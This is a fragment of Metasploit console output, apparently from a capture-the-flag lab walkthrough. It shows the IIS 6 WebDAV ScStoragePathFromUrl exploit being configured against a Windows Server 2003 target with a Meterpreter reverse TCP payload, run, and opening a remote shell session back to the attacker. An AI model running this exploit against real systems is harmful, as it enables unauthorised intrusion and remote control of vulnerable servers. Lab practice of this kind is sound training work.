 Name Current Setting Required Description
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.14
rhosts => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost tun0
lhost => 10.10.14.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (177734 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.14:1030) at 2025-03-15 07:39:10 -0400